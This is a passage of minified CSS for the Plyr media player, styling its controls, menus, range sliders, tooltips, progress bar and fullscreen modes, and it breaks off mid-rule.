::-webkit-media-controls{display:none}.plyr__controls{align-items:center;display:flex;justify-content:flex-end;text-align:center}.plyr__controls .plyr__progress__container{flex:1;min-width:0}.plyr__controls .plyr__controls__item{margin-left:calc(10px / 4);margin-left:calc(var(--plyr-control-spacing,10px)/ 4)}.plyr__controls .plyr__controls__item:first-child{margin-left:0;margin-right:auto}.plyr__controls .plyr__controls__item.plyr__progress__container{padding-left:calc(10px / 4);padding-left:calc(var(--plyr-control-spacing,10px)/ 4)}.plyr__controls .plyr__controls__item.plyr__time{padding:0 calc(10px / 2);padding:0 calc(var(--plyr-control-spacing,10px)/ 2)}.plyr__controls .plyr__controls__item.plyr__progress__container:first-child,.plyr__controls .plyr__controls__item.plyr__time+.plyr__time,.plyr__controls .plyr__controls__item.plyr__time:first-child{padding-left:0}.plyr__controls:empty{display:none}.plyr [data-plyr=airplay],.plyr [data-plyr=captions],.plyr [data-plyr=fullscreen],.plyr [data-plyr=pip]{display:none}.plyr--airplay-supported [data-plyr=airplay],.plyr--captions-enabled [data-plyr=captions],.plyr--fullscreen-enabled [data-plyr=fullscreen],.plyr--pip-supported [data-plyr=pip]{display:inline-block}.plyr__menu{display:flex;position:relative}.plyr__menu .plyr__control svg{transition:transform .3s ease}.plyr__menu .plyr__control[aria-expanded=true] svg{transform:rotate(90deg)}.plyr__menu .plyr__control[aria-expanded=true] .plyr__tooltip{display:none}.plyr__menu__container{animation:plyr-popup .2s ease;background:rgba(255,255,255,0.9);background:var(--plyr-menu-background, rgba(255,255,255,0.9));border-radius:4px;bottom:100%;box-shadow:0 1px 2px rgba(0,0,0,0.15);box-shadow:var(--plyr-menu-shadow, 0 1px 2px rgba(0,0,0,0.15));color:#4a5464;color:var(--plyr-menu-color, #4a5464);font-size:15px;font-size:var(--plyr-font-size-base, 15px);margin-bottom:10px;position:absolute;right:-3px;text-align:left;white-space:nowrap;z-index:3}.plyr__menu__container>div{overflow:hidden;transition:height 0.35s cubic-bezier(0.4, 0, 0.2, 1),width 0.35s cubic-bezier(0.4, 0, 0.2, 1)}.plyr__menu__container::after{border:4px solid transparent;border:var(--plyr-menu-arrow-size, 4px) solid transparent;border-top-color:rgba(255,255,255,0.9);border-top-color:var(--plyr-menu-background, rgba(255,255,255,0.9));content:'';height:0;position:absolute;right:calc(((18px / 2) + calc(10px * .7)) - (4px / 2));right:calc(((var(--plyr-control-icon-size,18px)/ 2) + calc(var(--plyr-control-spacing,10px) * .7)) - (var(--plyr-menu-arrow-size,4px)/ 2));top:100%;width:0}.plyr__menu__container [role=menu]{padding:calc(10px * .7);padding:calc(var(--plyr-control-spacing,10px) * .7)}.plyr__menu__container [role=menuitem],.plyr__menu__container [role=menuitemradio]{margin-top:2px}.plyr__menu__container [role=menuitem]:first-child,.plyr__menu__container [role=menuitemradio]:first-child{margin-top:0}.plyr__menu__container .plyr__control{align-items:center;color:#4a5464;color:var(--plyr-menu-color, #4a5464);display:flex;font-size:13px;font-size:var(--plyr-font-size-menu, var(--plyr-font-size-small, 13px));padding-bottom:calc(calc(10px * .7)/ 1.5);padding-bottom:calc(calc(var(--plyr-control-spacing,10px) * .7)/ 1.5);padding-left:calc(calc(10px * .7) * 1.5);padding-left:calc(calc(var(--plyr-control-spacing,10px) * .7) * 1.5);padding-right:calc(calc(10px * .7) * 1.5);padding-right:calc(calc(var(--plyr-control-spacing,10px) * .7) * 1.5);padding-top:calc(calc(10px * .7)/ 1.5);padding-top:calc(calc(var(--plyr-control-spacing,10px) * .7)/ 1.5);-webkit-user-select:none;-ms-user-select:none;user-select:none;width:100%}.plyr__menu__container .plyr__control>span{align-items:inherit;display:flex;width:100%}.plyr__menu__container .plyr__control::after{border:4px solid transparent;border:var(--plyr-menu-item-arrow-size, 4px) solid transparent;content:'';position:absolute;top:50%;transform:translateY(-50%)}.plyr__menu__container .plyr__control--forward{padding-right:calc(calc(10px * .7) * 4);padding-right:calc(calc(var(--plyr-control-spacing,10px) * .7) * 4)}.plyr__menu__container .plyr__control--forward::after{border-left-color:#728197;border-left-color:var(--plyr-menu-arrow-color, #728197);right:calc((calc(10px * .7) * 1.5) - 4px);right:calc((calc(var(--plyr-control-spacing,10px) * .7) * 1.5) - var(--plyr-menu-item-arrow-size,4px))}.plyr__menu__container .plyr__control--forward.plyr__tab-focus::after,.plyr__menu__container .plyr__control--forward:hover::after{border-left-color:currentColor}.plyr__menu__container .plyr__control--back{font-weight:400;font-weight:var(--plyr-font-weight-regular, 400);margin:calc(10px * .7);margin:calc(var(--plyr-control-spacing,10px) * .7);margin-bottom:calc(calc(10px * .7)/ 2);margin-bottom:calc(calc(var(--plyr-control-spacing,10px) * .7)/ 2);padding-left:calc(calc(10px * .7) * 4);padding-left:calc(calc(var(--plyr-control-spacing,10px) * .7) * 4);position:relative;width:calc(100% - (calc(10px * .7) * 2));width:calc(100% - (calc(var(--plyr-control-spacing,10px) * .7) * 2))}.plyr__menu__container .plyr__control--back::after{border-right-color:#728197;border-right-color:var(--plyr-menu-arrow-color, #728197);left:calc((calc(10px * .7) * 1.5) - 4px);left:calc((calc(var(--plyr-control-spacing,10px) * .7) * 1.5) - var(--plyr-menu-item-arrow-size,4px))}.plyr__menu__container .plyr__control--back::before{background:#dcdfe5;background:var(--plyr-menu-back-border-color, #dcdfe5);box-shadow:0 1px 0 #fff;box-shadow:0 1px 0 var(--plyr-menu-back-border-shadow-color, #fff);content:'';height:1px;left:0;margin-top:calc(calc(10px * .7)/ 2);margin-top:calc(calc(var(--plyr-control-spacing,10px) * .7)/ 2);overflow:hidden;position:absolute;right:0;top:100%}.plyr__menu__container .plyr__control--back.plyr__tab-focus::after,.plyr__menu__container .plyr__control--back:hover::after{border-right-color:currentColor}.plyr__menu__container .plyr__control[role=menuitemradio]{padding-left:calc(10px * .7);padding-left:calc(var(--plyr-control-spacing,10px) * .7)}.plyr__menu__container .plyr__control[role=menuitemradio]::after,.plyr__menu__container .plyr__control[role=menuitemradio]::before{border-radius:100%}.plyr__menu__container .plyr__control[role=menuitemradio]::before{background:rgba(0,0,0,0.1);content:'';display:block;flex-shrink:0;height:16px;margin-right:10px;margin-right:var(--plyr-control-spacing, 10px);transition:all .3s ease;width:16px}.plyr__menu__container .plyr__control[role=menuitemradio]::after{background:#fff;border:0;height:6px;left:12px;opacity:0;top:50%;transform:translateY(-50%) scale(0);transition:transform .3s ease,opacity .3s ease;width:6px}.plyr__menu__container .plyr__control[role=menuitemradio][aria-checked=true]::before{background:#00b3ff;background:var(--plyr-control-toggle-checked-background, var(--plyr-color-main, var(--plyr-color-main, #00b3ff)))}.plyr__menu__container .plyr__control[role=menuitemradio][aria-checked=true]::after{opacity:1;transform:translateY(-50%) scale(1)}.plyr__menu__container .plyr__control[role=menuitemradio].plyr__tab-focus::before,.plyr__menu__container .plyr__control[role=menuitemradio]:hover::before{background:rgba(35,40,47,0.1)}.plyr__menu__container .plyr__menu__value{align-items:center;display:flex;margin-left:auto;margin-right:calc((calc(10px * .7) - 2) * -1);margin-right:calc((calc(var(--plyr-control-spacing,10px) * .7) - 2) * -1);overflow:hidden;padding-left:calc(calc(10px * .7) * 3.5);padding-left:calc(calc(var(--plyr-control-spacing,10px) * .7) * 3.5);pointer-events:none}.plyr--full-ui input[type=range]{-webkit-appearance:none;background:0 0;border:0;border-radius:calc(13px * 2);border-radius:calc(var(--plyr-range-thumb-height,13px) * 2);color:#00b3ff;color:var(--plyr-range-fill-background, var(--plyr-color-main, var(--plyr-color-main, #00b3ff)));display:block;height:calc((3px * 2) + 13px);height:calc((var(--plyr-range-thumb-active-shadow-width,3px) * 2) + var(--plyr-range-thumb-height,13px));margin:0;min-width:0;padding:0;transition:box-shadow .3s ease;width:100%}.plyr--full-ui input[type=range]::-webkit-slider-runnable-track{background:0 0;border:0;border-radius:calc(5px / 2);border-radius:calc(var(--plyr-range-track-height,5px)/ 2);height:5px;height:var(--plyr-range-track-height, 5px);-webkit-transition:box-shadow .3s ease;transition:box-shadow .3s ease;-webkit-user-select:none;user-select:none;background-image:linear-gradient(to right, currentColor 0, transparent 0);background-image:linear-gradient(to right, currentColor var(--value, 0), transparent var(--value, 0))}.plyr--full-ui input[type=range]::-webkit-slider-thumb{background:#fff;background:var(--plyr-range-thumb-background, #fff);border:0;border-radius:100%;box-shadow:0 1px 1px rgba(35,40,47,0.15),0 0 0 1px rgba(35,40,47,0.2);box-shadow:var(--plyr-range-thumb-shadow, 0 1px 1px rgba(35,40,47,0.15), 0 0 0 1px rgba(35,40,47,0.2));height:13px;height:var(--plyr-range-thumb-height, 13px);position:relative;-webkit-transition:all .2s ease;transition:all .2s ease;width:13px;width:var(--plyr-range-thumb-height, 13px);-webkit-appearance:none;margin-top:calc(((13px - 5px)/ 2) * -1);margin-top:calc(((var(--plyr-range-thumb-height,13px) - var(--plyr-range-track-height,5px))/ 2) * -1)}.plyr--full-ui input[type=range]::-moz-range-track{background:0 0;border:0;border-radius:calc(5px / 2);border-radius:calc(var(--plyr-range-track-height,5px)/ 2);height:5px;height:var(--plyr-range-track-height, 5px);-moz-transition:box-shadow .3s ease;transition:box-shadow .3s ease;user-select:none}.plyr--full-ui input[type=range]::-moz-range-thumb{background:#fff;background:var(--plyr-range-thumb-background, #fff);border:0;border-radius:100%;box-shadow:0 1px 1px rgba(35,40,47,0.15),0 0 0 1px rgba(35,40,47,0.2);box-shadow:var(--plyr-range-thumb-shadow, 0 1px 1px rgba(35,40,47,0.15), 0 0 0 1px rgba(35,40,47,0.2));height:13px;height:var(--plyr-range-thumb-height, 13px);position:relative;-moz-transition:all .2s ease;transition:all .2s ease;width:13px;width:var(--plyr-range-thumb-height, 13px)}.plyr--full-ui input[type=range]::-moz-range-progress{background:currentColor;border-radius:calc(5px / 2);border-radius:calc(var(--plyr-range-track-height,5px)/ 2);height:5px;height:var(--plyr-range-track-height, 5px)}.plyr--full-ui input[type=range]::-ms-track{background:0 0;border:0;border-radius:calc(5px / 2);border-radius:calc(var(--plyr-range-track-height,5px)/ 2);height:5px;height:var(--plyr-range-track-height, 5px);-ms-transition:box-shadow .3s ease;transition:box-shadow .3s ease;-ms-user-select:none;user-select:none;color:transparent}.plyr--full-ui input[type=range]::-ms-fill-upper{background:0 0;border:0;border-radius:calc(5px / 2);border-radius:calc(var(--plyr-range-track-height,5px)/ 2);height:5px;height:var(--plyr-range-track-height, 5px);-ms-transition:box-shadow .3s ease;transition:box-shadow .3s ease;-ms-user-select:none;user-select:none}.plyr--full-ui input[type=range]::-ms-fill-lower{background:0 0;border:0;border-radius:calc(5px / 2);border-radius:calc(var(--plyr-range-track-height,5px)/ 2);height:5px;height:var(--plyr-range-track-height, 5px);-ms-transition:box-shadow .3s ease;transition:box-shadow .3s ease;-ms-user-select:none;user-select:none;background:currentColor}.plyr--full-ui input[type=range]::-ms-thumb{background:#fff;background:var(--plyr-range-thumb-background, #fff);border:0;border-radius:100%;box-shadow:0 1px 1px rgba(35,40,47,0.15),0 0 0 1px rgba(35,40,47,0.2);box-shadow:var(--plyr-range-thumb-shadow, 0 1px 1px rgba(35,40,47,0.15), 0 0 0 1px rgba(35,40,47,0.2));height:13px;height:var(--plyr-range-thumb-height, 13px);position:relative;-ms-transition:all .2s ease;transition:all .2s ease;width:13px;width:var(--plyr-range-thumb-height, 13px);margin-top:0}.plyr--full-ui input[type=range]::-ms-tooltip{display:none}.plyr--full-ui input[type=range]:focus{outline:0}.plyr--full-ui input[type=range]::-moz-focus-outer{border:0}.plyr--full-ui input[type=range].plyr__tab-focus::-webkit-slider-runnable-track{outline-color:#00b3ff;outline-color:var(--plyr-tab-focus-color, var(--plyr-color-main, var(--plyr-color-main, #00b3ff)));outline-offset:2px;outline-style:dotted;outline-width:3px}.plyr--full-ui input[type=range].plyr__tab-focus::-moz-range-track{outline-color:#00b3ff;outline-color:var(--plyr-tab-focus-color, var(--plyr-color-main, var(--plyr-color-main, #00b3ff)));outline-offset:2px;outline-style:dotted;outline-width:3px}.plyr--full-ui input[type=range].plyr__tab-focus::-ms-track{outline-color:#00b3ff;outline-color:var(--plyr-tab-focus-color, var(--plyr-color-main, var(--plyr-color-main, #00b3ff)));outline-offset:2px;outline-style:dotted;outline-width:3px}.plyr__poster{background-color:#000;background-color:var(--plyr-video-background, var(--plyr-video-background, #000));background-position:50% 50%;background-repeat:no-repeat;background-size:contain;height:100%;left:0;opacity:0;position:absolute;top:0;transition:opacity .2s ease;width:100%;z-index:1}.plyr--stopped.plyr__poster-enabled .plyr__poster{opacity:1}.plyr__time{font-size:13px;font-size:var(--plyr-font-size-time, var(--plyr-font-size-small, 13px))}.plyr__time+.plyr__time::before{content:'\2044';margin-right:10px;margin-right:var(--plyr-control-spacing, 10px)}@media (max-width: 767px){.plyr__time+.plyr__time{display:none}}.plyr__tooltip{background:rgba(255,255,255,0.9);background:var(--plyr-tooltip-background, rgba(255,255,255,0.9));border-radius:3px;border-radius:var(--plyr-tooltip-radius, 3px);bottom:100%;box-shadow:0 1px 2px rgba(0,0,0,0.15);box-shadow:var(--plyr-tooltip-shadow, 0 1px 2px rgba(0,0,0,0.15));color:#4a5464;color:var(--plyr-tooltip-color, #4a5464);font-size:13px;font-size:var(--plyr-font-size-small, 13px);font-weight:400;font-weight:var(--plyr-font-weight-regular, 400);left:50%;line-height:1.3;margin-bottom:calc(calc(10px / 2) * 2);margin-bottom:calc(calc(var(--plyr-control-spacing,10px)/ 2) * 2);opacity:0;padding:calc(10px / 2) calc(calc(10px / 2) * 1.5);padding:calc(var(--plyr-control-spacing,10px)/ 2) calc(calc(var(--plyr-control-spacing,10px)/ 2) * 1.5);pointer-events:none;position:absolute;transform:translate(-50%, 10px) scale(0.8);transform-origin:50% 100%;transition:transform .2s .1s ease,opacity .2s .1s ease;white-space:nowrap;z-index:2}.plyr__tooltip::before{border-left:4px solid transparent;border-left:var(--plyr-tooltip-arrow-size, 4px) solid transparent;border-right:4px solid transparent;border-right:var(--plyr-tooltip-arrow-size, 4px) solid transparent;border-top:4px solid rgba(255,255,255,0.9);border-top:var(--plyr-tooltip-arrow-size, 4px) solid var(--plyr-tooltip-background, rgba(255,255,255,0.9));bottom:calc(4px * -1);bottom:calc(var(--plyr-tooltip-arrow-size,4px) * -1);content:'';height:0;left:50%;position:absolute;transform:translateX(-50%);width:0;z-index:2}.plyr .plyr__control.plyr__tab-focus .plyr__tooltip,.plyr .plyr__control:hover .plyr__tooltip,.plyr__tooltip--visible{opacity:1;transform:translate(-50%, 0) scale(1)}.plyr .plyr__control:hover .plyr__tooltip{z-index:3}.plyr__controls>.plyr__control:first-child .plyr__tooltip,.plyr__controls>.plyr__control:first-child+.plyr__control .plyr__tooltip{left:0;transform:translate(0, 10px) scale(0.8);transform-origin:0 100%}.plyr__controls>.plyr__control:first-child .plyr__tooltip::before,.plyr__controls>.plyr__control:first-child+.plyr__control .plyr__tooltip::before{left:calc((18px / 2) + calc(10px * .7));left:calc((var(--plyr-control-icon-size,18px)/ 2) + calc(var(--plyr-control-spacing,10px) * .7))}.plyr__controls>.plyr__control:last-child .plyr__tooltip{left:auto;right:0;transform:translate(0, 10px) scale(0.8);transform-origin:100% 100%}.plyr__controls>.plyr__control:last-child .plyr__tooltip::before{left:auto;right:calc((18px / 2) + calc(10px * .7));right:calc((var(--plyr-control-icon-size,18px)/ 2) + calc(var(--plyr-control-spacing,10px) * .7));transform:translateX(50%)}.plyr__controls>.plyr__control:first-child .plyr__tooltip--visible,.plyr__controls>.plyr__control:first-child+.plyr__control .plyr__tooltip--visible,.plyr__controls>.plyr__control:first-child+.plyr__control.plyr__tab-focus .plyr__tooltip,.plyr__controls>.plyr__control:first-child+.plyr__control:hover .plyr__tooltip,.plyr__controls>.plyr__control:first-child.plyr__tab-focus .plyr__tooltip,.plyr__controls>.plyr__control:first-child:hover .plyr__tooltip,.plyr__controls>.plyr__control:last-child .plyr__tooltip--visible,.plyr__controls>.plyr__control:last-child.plyr__tab-focus .plyr__tooltip,.plyr__controls>.plyr__control:last-child:hover .plyr__tooltip{transform:translate(0, 0) scale(1)}.plyr__progress{left:calc(13px * .5);left:calc(var(--plyr-range-thumb-height,13px) * .5);margin-right:13px;margin-right:var(--plyr-range-thumb-height, 13px);position:relative}.plyr__progress input[type=range],.plyr__progress__buffer{margin-left:calc(13px * -.5);margin-left:calc(var(--plyr-range-thumb-height,13px) * -.5);margin-right:calc(13px * -.5);margin-right:calc(var(--plyr-range-thumb-height,13px) * -.5);width:calc(100% + 13px);width:calc(100% + var(--plyr-range-thumb-height,13px))}.plyr__progress input[type=range]{position:relative;z-index:2}.plyr__progress .plyr__tooltip{font-size:13px;font-size:var(--plyr-font-size-time, var(--plyr-font-size-small, 13px));left:0}.plyr__progress__buffer{-webkit-appearance:none;background:0 0;border:0;border-radius:100px;height:5px;height:var(--plyr-range-track-height, 5px);left:0;margin-top:calc((5px / 2) * -1);margin-top:calc((var(--plyr-range-track-height,5px)/ 2) * -1);padding:0;position:absolute;top:50%}.plyr__progress__buffer::-webkit-progress-bar{background:0 0}.plyr__progress__buffer::-webkit-progress-value{background:currentColor;border-radius:100px;min-width:5px;min-width:var(--plyr-range-track-height, 5px);-webkit-transition:width .2s ease;transition:width .2s ease}.plyr__progress__buffer::-moz-progress-bar{background:currentColor;border-radius:100px;min-width:5px;min-width:var(--plyr-range-track-height, 5px);-moz-transition:width .2s ease;transition:width .2s ease}.plyr__progress__buffer::-ms-fill{border-radius:100px;-ms-transition:width .2s ease;transition:width .2s ease}.plyr--loading .plyr__progress__buffer{animation:plyr-progress 1s linear infinite;background-image:linear-gradient(-45deg, rgba(35,40,47,0.6) 25%, transparent 25%, transparent 50%, rgba(35,40,47,0.6) 50%, rgba(35,40,47,0.6) 75%, transparent 75%, transparent);background-image:linear-gradient(-45deg, var(--plyr-progress-loading-background, rgba(35,40,47,0.6)) 25%, transparent 25%, transparent 50%, var(--plyr-progress-loading-background, rgba(35,40,47,0.6)) 50%, var(--plyr-progress-loading-background, rgba(35,40,47,0.6)) 75%, transparent 75%, transparent);background-repeat:repeat-x;background-size:25px 25px;background-size:var(--plyr-progress-loading-size, 25px) var(--plyr-progress-loading-size, 25px);color:transparent}.plyr--video.plyr--loading .plyr__progress__buffer{background-color:rgba(255,255,255,0.25);background-color:var(--plyr-video-progress-buffered-background, rgba(255,255,255,0.25))}.plyr--audio.plyr--loading .plyr__progress__buffer{background-color:rgba(193,200,209,0.6);background-color:var(--plyr-audio-progress-buffered-background, rgba(193,200,209,0.6))}.plyr__volume{align-items:center;display:flex;max-width:110px;min-width:80px;position:relative;width:20%}.plyr__volume input[type=range]{margin-left:calc(10px / 2);margin-left:calc(var(--plyr-control-spacing,10px)/ 2);margin-right:calc(10px / 2);margin-right:calc(var(--plyr-control-spacing,10px)/ 2);position:relative;z-index:2}.plyr--is-ios .plyr__volume{min-width:0;width:auto}.plyr--audio{display:block}.plyr--audio .plyr__controls{background:#fff;background:var(--plyr-audio-controls-background, #fff);border-radius:inherit;color:#4a5464;color:var(--plyr-audio-control-color, #4a5464);padding:10px;padding:var(--plyr-control-spacing, 10px)}.plyr--audio .plyr__control.plyr__tab-focus,.plyr--audio .plyr__control:hover,.plyr--audio .plyr__control[aria-expanded=true]{background:#00b3ff;background:var(--plyr-audio-control-background-hover, var(--plyr-color-main, var(--plyr-color-main, #00b3ff)));color:#fff;color:var(--plyr-audio-control-color-hover, #fff)}.plyr--full-ui.plyr--audio input[type=range]::-webkit-slider-runnable-track{background-color:rgba(193,200,209,0.6);background-color:var(--plyr-audio-range-track-background, var(--plyr-audio-progress-buffered-background, rgba(193,200,209,0.6)))}.plyr--full-ui.plyr--audio input[type=range]::-moz-range-track{background-color:rgba(193,200,209,0.6);background-color:var(--plyr-audio-range-track-background, var(--plyr-audio-progress-buffered-background, rgba(193,200,209,0.6)))}.plyr--full-ui.plyr--audio input[type=range]::-ms-track{background-color:rgba(193,200,209,0.6);background-color:var(--plyr-audio-range-track-background, var(--plyr-audio-progress-buffered-background, rgba(193,200,209,0.6)))}.plyr--full-ui.plyr--audio input[type=range]:active::-webkit-slider-thumb{box-shadow:0 1px 1px rgba(35,40,47,0.15),0 0 0 1px rgba(35,40,47,0.2),0 0 0 3px rgba(35,40,47,0.1);box-shadow:var(--plyr-range-thumb-shadow, 0 1px 1px rgba(35,40,47,0.15), 0 0 0 1px rgba(35,40,47,0.2)),0 0 0 var(--plyr-range-thumb-active-shadow-width, 3px) var(--plyr-audio-range-thumb-active-shadow-color, rgba(35,40,47,0.1))}.plyr--full-ui.plyr--audio input[type=range]:active::-moz-range-thumb{box-shadow:0 1px 1px rgba(35,40,47,0.15),0 0 0 1px rgba(35,40,47,0.2),0 0 0 3px rgba(35,40,47,0.1);box-shadow:var(--plyr-range-thumb-shadow, 0 1px 1px rgba(35,40,47,0.15), 0 0 0 1px rgba(35,40,47,0.2)),0 0 0 var(--plyr-range-thumb-active-shadow-width, 3px) var(--plyr-audio-range-thumb-active-shadow-color, rgba(35,40,47,0.1))}.plyr--full-ui.plyr--audio input[type=range]:active::-ms-thumb{box-shadow:0 1px 1px rgba(35,40,47,0.15),0 0 0 1px rgba(35,40,47,0.2),0 0 0 3px rgba(35,40,47,0.1);box-shadow:var(--plyr-range-thumb-shadow, 0 1px 1px rgba(35,40,47,0.15), 0 0 0 1px rgba(35,40,47,0.2)),0 0 0 var(--plyr-range-thumb-active-shadow-width, 3px) var(--plyr-audio-range-thumb-active-shadow-color, rgba(35,40,47,0.1))}.plyr--audio .plyr__progress__buffer{color:rgba(193,200,209,0.6);color:var(--plyr-audio-progress-buffered-background, rgba(193,200,209,0.6))}.plyr--video{background:#000;background:var(--plyr-video-background, var(--plyr-video-background, #000));overflow:hidden}.plyr--video.plyr--menu-open{overflow:visible}.plyr__video-wrapper{background:#000;background:var(--plyr-video-background, var(--plyr-video-background, #000));height:100%;margin:auto;overflow:hidden;position:relative;width:100%}.plyr__video-embed,.plyr__video-wrapper--fixed-ratio{height:0;padding-bottom:56.25%}.plyr__video-embed iframe,.plyr__video-wrapper--fixed-ratio video{border:0;left:0;position:absolute;top:0}.plyr--full-ui .plyr__video-embed>.plyr__video-embed__container{padding-bottom:240%;position:relative;transform:translateY(-38.28125%)}.plyr--video .plyr__controls{background:linear-gradient(transparent, rgba(0,0,0,0.75));background:var(--plyr-video-controls-background, linear-gradient(transparent, rgba(0,0,0,0.75)));border-bottom-left-radius:inherit;border-bottom-right-radius:inherit;bottom:0;color:#fff;color:var(--plyr-video-control-color, #fff);left:0;padding:calc(10px / 2);padding:calc(var(--plyr-control-spacing,10px)/ 2);padding-top:calc(10px * 2);padding-top:calc(var(--plyr-control-spacing,10px) * 2);position:absolute;right:0;transition:opacity .4s ease-in-out,transform .4s ease-in-out;z-index:3}@media (min-width: 480px){.plyr--video .plyr__controls{padding:10px;padding:var(--plyr-control-spacing, 10px);padding-top:calc(10px * 3.5);padding-top:calc(var(--plyr-control-spacing,10px) * 3.5)}}.plyr--video.plyr--hide-controls .plyr__controls{opacity:0;pointer-events:none;transform:translateY(100%)}.plyr--video .plyr__control.plyr__tab-focus,.plyr--video .plyr__control:hover,.plyr--video .plyr__control[aria-expanded=true]{background:#00b3ff;background:var(--plyr-video-control-background-hover, var(--plyr-color-main, var(--plyr-color-main, #00b3ff)));color:#fff;color:var(--plyr-video-control-color-hover, #fff)}.plyr__control--overlaid{background:#00b3ff;background:var(--plyr-video-control-background-hover, var(--plyr-color-main, var(--plyr-color-main, #00b3ff)));border:0;border-radius:100%;color:#fff;color:var(--plyr-video-control-color, #fff);display:none;left:50%;opacity:.9;padding:calc(10px * 1.5);padding:calc(var(--plyr-control-spacing,10px) * 1.5);position:absolute;top:50%;transform:translate(-50%, -50%);transition:.3s;z-index:2}.plyr__control--overlaid svg{left:2px;position:relative}.plyr__control--overlaid:focus,.plyr__control--overlaid:hover{opacity:1}.plyr--playing .plyr__control--overlaid{opacity:0;visibility:hidden}.plyr--full-ui.plyr--video .plyr__control--overlaid{display:block}.plyr--full-ui.plyr--video input[type=range]::-webkit-slider-runnable-track{background-color:rgba(255,255,255,0.25);background-color:var(--plyr-video-range-track-background, var(--plyr-video-progress-buffered-background, rgba(255,255,255,0.25)))}.plyr--full-ui.plyr--video input[type=range]::-moz-range-track{background-color:rgba(255,255,255,0.25);background-color:var(--plyr-video-range-track-background, var(--plyr-video-progress-buffered-background, rgba(255,255,255,0.25)))}.plyr--full-ui.plyr--video input[type=range]::-ms-track{background-color:rgba(255,255,255,0.25);background-color:var(--plyr-video-range-track-background, var(--plyr-video-progress-buffered-background, rgba(255,255,255,0.25)))}.plyr--full-ui.plyr--video input[type=range]:active::-webkit-slider-thumb{box-shadow:0 1px 1px rgba(35,40,47,0.15),0 0 0 1px rgba(35,40,47,0.2),0 0 0 3px rgba(255,255,255,0.5);box-shadow:var(--plyr-range-thumb-shadow, 0 1px 1px rgba(35,40,47,0.15), 0 0 0 1px rgba(35,40,47,0.2)),0 0 0 var(--plyr-range-thumb-active-shadow-width, 3px) var(--plyr-audio-range-thumb-active-shadow-color, rgba(255,255,255,0.5))}.plyr--full-ui.plyr--video input[type=range]:active::-moz-range-thumb{box-shadow:0 1px 1px rgba(35,40,47,0.15),0 0 0 1px rgba(35,40,47,0.2),0 0 0 3px rgba(255,255,255,0.5);box-shadow:var(--plyr-range-thumb-shadow, 0 1px 1px rgba(35,40,47,0.15), 0 0 0 1px rgba(35,40,47,0.2)),0 0 0 var(--plyr-range-thumb-active-shadow-width, 3px) var(--plyr-audio-range-thumb-active-shadow-color, rgba(255,255,255,0.5))}.plyr--full-ui.plyr--video input[type=range]:active::-ms-thumb{box-shadow:0 1px 1px rgba(35,40,47,0.15),0 0 0 1px rgba(35,40,47,0.2),0 0 0 3px rgba(255,255,255,0.5);box-shadow:var(--plyr-range-thumb-shadow, 0 1px 1px rgba(35,40,47,0.15), 0 0 0 1px rgba(35,40,47,0.2)),0 0 0 var(--plyr-range-thumb-active-shadow-width, 3px) var(--plyr-audio-range-thumb-active-shadow-color, rgba(255,255,255,0.5))}.plyr--video .plyr__progress__buffer{color:rgba(255,255,255,0.25);color:var(--plyr-video-progress-buffered-background, rgba(255,255,255,0.25))}.plyr:-webkit-full-screen{background:#000;border-radius:0 !important;height:100%;margin:0;width:100%}.plyr:-ms-fullscreen{background:#000;border-radius:0 !important;height:100%;margin:0;width:100%}.plyr:fullscreen{background:#000;border-radius:0 !important;height:100%;margin:0;width:100%}.plyr:-webkit-full-screen video{height:100%}.plyr:-ms-fullscreen video{height:100%}.plyr:fullscreen video{height:100%}.plyr:-webkit-full-screen .plyr__video-wrapper{height:100%;position:static}.plyr:-ms-fullscreen .plyr__video-wrapper{height:100%;position:static}.plyr:fullscreen .plyr__video-wrapper{height:100%;position:static}.plyr:-webkit-full-screen.plyr--vimeo .plyr__video-wrapper{height:0;position:relative}.plyr:-ms-fullscreen.plyr--vimeo .plyr__video-wrapper{height:0;position:relative}.plyr:fullscreen.plyr--vimeo .plyr__video-wrapper{height:0;position:relative}.plyr:-webkit-full-screen .plyr__control .icon--exit-fullscreen{display:block}.plyr:-ms-fullscreen .plyr__control .icon--exit-fullscreen{display:block}.plyr:fullscreen .plyr__control .icon--exit-fullscreen{display:block}.plyr:-webkit-full-screen .plyr__control .icon--exit-fullscreen+svg{display:none}.plyr:-ms-fullscreen .plyr__control .icon--exit-fullscreen+svg{display:none}.plyr:fullscreen .plyr__control .icon--exit-fullscreen+svg{display:none}.plyr:-webkit-full-screen.plyr--hide-controls{cursor:none}.plyr:-ms-fullscreen.plyr--hide-controls{cursor:none}.plyr:fullscreen.plyr--hide-controls{cursor:none}@media (min-width: 1024px){.plyr:-webkit-full-screen .plyr__captions{font-size:21px;font-size:var(--plyr-font-size-xlarge, 21px)}.plyr:-ms-fullscreen .plyr__captions{font-size:21px;font-size:var(--plyr-font-size-xlarge, 21px)}.plyr:fullscreen .plyr__captions{font-size:21px;font-size:var(--plyr-font-size-xlarge, 21px)}}.plyr:-webkit-full-screen{background:#000;border-radius:0 !important;height:100%;margin:0;width:100%}.plyr:-webkit-full-screen video{height:100%}.plyr:-webkit-full-screen .plyr__video-wrapper{height:100%;position:static}.plyr:-webkit-full-screen.plyr--vimeo .plyr__video-wrapper{height:0;position:relative}.plyr:-webkit-full-screen .plyr__control .icon--exit-fullscreen{display:block}.plyr:-webkit-full-screen .plyr__control .icon--exit-fullscreen+svg{display:none}.plyr:-webkit-full-screen.plyr--hide-controls{cursor:none}@media (min-width: 1024px){.plyr:-webkit-full-screen .plyr__captions{font-size:21px;font-size:var(--plyr-font-size-xlarge, 21px)}}.plyr:-moz-full-screen{background:#000;border-radius:0 !important;height:100%;margin:0;width:100%}.plyr:-moz-full-screen video{height:100%}.plyr:-moz-full-screen .plyr__video-wrapper{height:100%;position:static}.plyr:-moz-full-screen.plyr--vimeo .plyr__video-wrapper{height:0;position:relative}.plyr:-moz-full-screen .plyr__control .icon--exit-fullscreen{display:block}.plyr:-moz-full-screen .plyr__control .icon--exit-fullscreen+svg{display:none}.plyr:-moz-full-screen.plyr--hide-controls{cursor:none}@media (min-width: 1024px){.plyr:-moz-full-screen .plyr__captions{font-size:21px;font-size:var(--plyr-font-size-xlarge, 21px)}}.plyr:-ms-fullscreen{background:#000;border-radius:0 !important;height:100%;margin:0;width:100%}.plyr:-ms-fullscreen video{height:100%}.plyr:-ms-fullscreen .plyr__video-wrapper{height:100%;position:static}.plyr:-ms-fullscreen.plyr--vimeo .plyr__video-wrapper{height:0;position:relative}.plyr:-ms-fullscreen .plyr__control .icon--exit-fullscreen{display:block}.plyr:-ms-fullscreen .plyr__control .icon--exit-fullscreen+svg{display:none}.plyr:-ms-fullscreen.plyr--hide-controls{cursor:none}@media (min-width: 